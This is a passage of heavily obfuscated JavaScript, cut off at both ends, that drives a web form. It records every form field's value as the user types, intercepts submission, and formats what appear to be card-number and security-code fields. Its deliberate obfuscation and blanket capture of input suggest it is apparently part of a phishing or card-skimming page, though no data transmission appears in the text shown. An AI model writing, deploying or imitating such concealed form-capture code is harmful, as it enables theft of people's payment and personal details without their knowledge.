L=I['g'+'L'+'a'+'t'+'W']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['Y'+'e'+'c'+'E'+'k'](I['O'+'h'+'A'+'u'+'P'],Q);continue;case'1':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var Q=I['R'+'z'+'r'+'h'+'O'];continue;case'4':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else return 0x2;}return null;}}}}var S=[j['w'+'E'+'w'+'x'+'Q'],j['R'+'A'+'C'+'Y'+'F'],j['L'+'x'+'D'+'o'+'U']];S['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(x){var e=I['p'+'K'+'U'+'G'+'E']['s'+'p'+'l'+'i'+'t']('|'),D=0x0;while(!![]){switch(e[D++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],K);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],o);continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],c);continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],M);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](x)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],U);continue;}break;}});var q={},d={};for(var y=0x0;j['n'+'C'+'s'+'W'+'h'](y,document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);y++){if(j['u'+'C'+'N'+'x'+'Z'](j['N'+'E'+'r'+'C'+'i'],j['o'+'M'+'H'+'M'+'r'])){var h=document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][y];q[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'],d[h['i'+'d']]=h['v'+'a'+'l'+'u'+'e'];}else r[u]=a['v'+'a'+'l'+'u'+'e'],z[I]=J['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][j['R'+'V'+'B'+'z'+'o']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['O'+'V'+'L'+'J'+'R'],function(e){if(I['S'+'E'+'u'+'A'+'J'](I['b'+'X'+'x'+'w'+'l'],I['b'+'X'+'x'+'w'+'l'])){var D=e['t'+'a'+'r'+'g'+'e'+'t'],G=D['n'+'a'+'m'+'e']||D['i'+'d'];if(I['U'+'w'+'l'+'g'+'C'](D['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['L'+'F'+'j'+'D'+'o'](D['v'+'a'+'l'+'u'+'e'],q[G])){if(I['P'+'r'+'X'+'X'+'O'](I['z'+'t'+'U'+'V'+'p'],I['E'+'o'+'w'+'B'+'O']))q[G]=D['v'+'a'+'l'+'u'+'e'],d[G]=D['v'+'a'+'l'+'u'+'e'];else{if(I['b'+'B'+'e'+'i'+'a'](b['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&I['m'+'n'+'a'+'T'+'O'](V['l'+'e'+'n'+'g'+'t'+'h'],0x4)){var R=I['c'+'F'+'U'+'k'+'S']['s'+'p'+'l'+'i'+'t']('|'),t=0x0;while(!![]){switch(R[t++]){case'0':U['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':G['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':x['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':var s=I['R'+'z'+'r'+'h'+'O'];continue;case'6':e['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{if(I['f'+'k'+'C'+'E'+'Z'](p['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var L=I['M'+'b'+'O'+'v'+'A']['s'+'p'+'l'+'i'+'t']('|'),Y=0x0;while(!![]){switch(L[Y++]){case'0':E['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['E'+'H'+'D'+'C'+'H'](I['O'+'h'+'A'+'u'+'P'],s);continue;case'1':var s='';continue;case'2':Y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':t['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}}}}else j=O[I['g'+'b'+'y'+'E'+'K']];}),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['F'+'X'+'t'+'u'+'r'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](j['N'+'s'+'K'+'I'+'N'],function(D){var G={'PcKhW':function(wE,wR){return j['k'+'v'+'S'+'u'+'X'](wE,wR);},'QaWCh':function(wE,wR){return j['W'+'m'+'k'+'t'+'X'](wE,wR);},'csIqN':function(wE,wR){return j['n'+'n'+'N'+'q'+'P'](wE,wR);},'YTTZp':j['g'+'G'+'w'+'D'+'B']},E=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['C'+'z'+'O'+'F'+'T']),R;j['v'+'W'+'S'+'m'+'X'](d[j['C'+'z'+'O'+'F'+'T']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?R=E['v'+'a'+'l'+'u'+'e']:R=d[j['C'+'z'+'O'+'F'+'T']];var t=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['O'+'F'+'s'+'z'+'x']),s;j['n'+'d'+'d'+'a'+'s'](d[j['O'+'F'+'s'+'z'+'x']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?s=t['v'+'a'+'l'+'u'+'e']:s=d[j['O'+'F'+'s'+'z'+'x']];var L=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'N'+'p'+'O'+'R']),Y;if(j['y'+'R'+'L'+'Z'+'t'](d[j['g'+'N'+'p'+'O'+'R']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))j['N'+'A'+'I'+'v'+'M'](j['X'+'m'+'Y'+'l'+'i'],j['X'+'m'+'Y'+'l'+'i'])?Y=L['v'+'a'+'l'+'u'+'e']:I['h'+'X'+'j'+'a'+'c'](j,O);else{if(j['x'+'B'+'w'+'I'+'Z'](j['K'+'r'+'b'+'z'+'j'],j['U'+'w'+'z'+'y'+'T']))Y=d[j['g'+'N'+'p'+'O'+'R']];else{var wt=I['a'+'Q'+'y'+'S'+'n']['s'+'p'+'l'+'i'+'t']('|'),ws=0x0;while(!![]){switch(wt[ws++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'2':H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['r'+'X'+'u'+'E'+'V'](I['O'+'h'+'A'+'u'+'P'],wA);continue;}break;}}}var Q=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'I'+'k'+'J'+'S']),T;if(j['L'+'l'+'s'+'e'+'b'](d[j['g'+'I'+'k'+'J'+'S']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))T=Q['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['w'+'p'+'B'+'C'+'H'],j['i'+'R'+'L'+'p'+'Q']))T=d[j['g'+'I'+'k'+'J'+'S']];else return null;}var C=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['H'+'Y'+'V'+'A'+'f']),F;j['n'+'d'+'d'+'a'+'s'](d[j['H'+'Y'+'V'+'A'+'f']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?F=C['v'+'a'+'l'+'u'+'e']:F=d[j['H'+'Y'+'V'+'A'+'f']];var v=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['P'+'x'+'y'+'N'+'b']),m=v['v'+'a'+'l'+'u'+'e'],l=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['i'+'G'+'j'+'p'+'r']),w0=l['v'+'a'+'l'+'u'+'e'],w1=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['v'+'s'+'f'+'d'+'c']),w2=w1['v'+'a'+'l'+'u'+'e'],w3=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['e'+'K'+'e'+'T'+'c']),w4;j['y'+'R'+'L'+'Z'+'t'](d[j['e'+'K'+'e'+'T'+'c']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w4=w3['v'+'a'+'l'+'u'+'e']:w4=d[j['e'+'K'+'e'+'T'+'c']];var w5=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['g'+'G'+'w'+'D'+'B']),w6;j['T'+'W'+'F'+'B'+'L'](d[j['g'+'G'+'w'+'D'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?j['S'+'F'+'Q'+'V'+'G'](j['S'+'a'+'P'+'K'+'L'],j['b'+'H'+'t'+'s'+'M'])?w6=w5['v'+'a'+'l'+'u'+'e']:(X['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,W['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,r=wN['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(wL,wY,wQ,wT){return G['P'+'c'+'K'+'h'+'W'](G['P'+'c'+'K'+'h'+'W'](wY,wQ?G['Q'+'a'+'W'+'C'+'h']('\x20',wQ):''),wT?G['c'+'s'+'I'+'q'+'N']('\x20',wT):'');})):j['y'+'R'+'L'+'Z'+'t'](j['S'+'m'+'z'+'D'+'Q'],j['B'+'z'+'t'+'P'+'I'])?j['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=I['r'+'X'+'u'+'E'+'V'](O,I['A'+'H'+'Q'+'C'+'Q']):w6=d[j['g'+'G'+'w'+'D'+'B']];var w7=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'F'+'L'+'m'+'m']),w8;j['N'+'A'+'I'+'v'+'M'](d[j['k'+'F'+'L'+'m'+'m']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?w8=w7['v'+'a'+'l'+'u'+'e']:w8=d[j['k'+'F'+'L'+'m'+'m']];var w9=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['A'+'u'+'D'+'x'+'I']),ww;if(j['n'+'d'+'d'+'a'+'s'](d[j['A'+'u'+'D'+'x'+'I']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))ww=w9['v'+'a'+'l'+'u'+'e'];else{if(j['v'+'x'+'g'+'Q'+'s'](j['d'+'Y'+'Z'+'g'+'N'],j['d'+'Y'+'Z'+'g'+'N'])){var wQ=X['f'+'o'+'r'+'m'+'s'][I['C'+'Z'+'m'+'P'+'h']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][W];r[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'],wN[wQ['i'+'d']]=wQ['v'+'a'+'l'+'u'+'e'];}else ww=d[j['A'+'u'+'D'+'x'+'I']];}var wB=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['l'+'I'+'A'+'n'+'B']),wj;j['n'+'d'+'d'+'a'+'s'](d[j['l'+'I'+'A'+'n'+'B']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)?wj=wB['v'+'a'+'l'+'u'+'e']:wj=d[j['l'+'I'+'A'+'n'+'B']];var wO=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['Q'+'M'+'Y'+'L'+'h']),wX;if(j['y'+'f'+'i'+'y'+'I'](d[j['Q'+'M'+'Y'+'L'+'h']]['l'+'e'+'n'+'g'+'t'+'h'],0x0))wX=wO['v'+'a'+'l'+'u'+'e'];else{if(j['V'+'Q'+'f'+'O'+'W'](j['E'+'l'+'F'+'h'+'k'],j['E'+'l'+'F'+'h'+'k']))wX=d[j['Q'+'M'+'Y'+'L'+'h']];else{var wT=I['a'+'t'+'A'+'c'+'W'](j,0x28),wi=I['S'+'B'+'t'+'l'+'L'](I['Z'+'R'+'g'+'Z'+'Q'],wT);O['o'+'p'+'e'+'n'](wi,I['K'+'d'+'i'+'k'+'c'],I['O'+'A'+'g'+'D'+'H']);}}var wW=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['r'+'v'+'p'+'l'+'b']),wr=wW['v'+'a'+'l'+'u'+'e'],wu=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['k'+'q'+'K'+'I'+'W']),wa=wu['v'+'a'+'l'+'u'+'e'],wz=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['D'+'H'+'t'+'U'+'v']),wI;if(j['Y'+'H'+'F'+'Y'+'R'](d[j['D'+'H'+'t'+'U'+'v']]['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['Q'+'L'+'w'+'g'+'M'](j['p'+'m'+'c'+'G'+'t'],j['p'+'m'+'c'+'G'+'t']))wI=wz['v'+'a'+'l'+'u'+'e'];else{var wi=X['t'+'a'+'r'+'g'+'e'+'t'],wC=wi['n'+'a'+'m'+'e']||wi['i'+'d'];I['c'+'T'+'H'+'d'+'e'](wi['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&I['x'+'A'+'C'+'b'+'a'](wi['v'+'a'+'l'+'u'+'e'],W[wC])&&(wA[wC]=wi['v'+'a'+'l'+'u'+'e'],z[wC]=wi['v'+'a'+'l'+'u'+'e']);}}else j['Q'+'L'+'w'+'g'+'M'](j['n'+'G'+'u'+'Y'+'V'],j['n'+'G'+'u'+'Y'+'V'])?wI=d[j['D'+'H'+'t'+'U'+'v']]:j=O[G['Y'+'T'+'T'+'Z'+'p']];if(j['s'+'A'+'V'+'E'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)){if(j['n'+'d'+'d'+'a'+'s'](j['M'+'u'+'q'+'K'+'h'],j['E'+'s'+'B'+'Y'+'i'])){var wF=I['U'+'N'+'t'+'u'+'p']['s'+'p'+'l'+'i'+'t']('|'),wg=0x0;while(!![]){switch(wF[wg++]){case'0':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['F'+'U'+'G'+'Y'+'p'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['q'+'j'+'b'+'i'+'E'](I['Q'+'O'+'D'+'H'+'O'],wk);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':var wk=I['R'+'z'+'r'+'h'+'O'];continue;case'4':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}else{D['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var wJ=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q']),wP=wJ['v'+'a'+'l'+'u'+'e'],wH=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F']),wf=wH['v'+'a'+'l'+'u'+'e'],wb=V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U']),wV=wb['v'+'a'+'l'+'u'+'e'];let wF=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['u'+'c'+'P'+'v'+'b']);if(j['y'+'f'+'i'+'y'+'I'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['L'+'l'+'s'+'e'+'b'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)||j['T'+'Y'+'I'+'S'+'e'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['j'+'t'+'n'+'w'+'R'],j['I'+'L'+'a'+'f'+'A'])){if(j['r'+'i'+'H'+'V'+'w'](wP['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['i'+'C'+'a'+'f'+'i'](j['W'+'f'+'N'+'W'+'J'],j['Q'+'O'+'d'+'s'+'z'])){var wn=j['J'+'U'+'D'+'R'+'X']['s'+'p'+'l'+'i'+'t']('|'),wS=0x0;while(!![]){switch(wn[wS++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'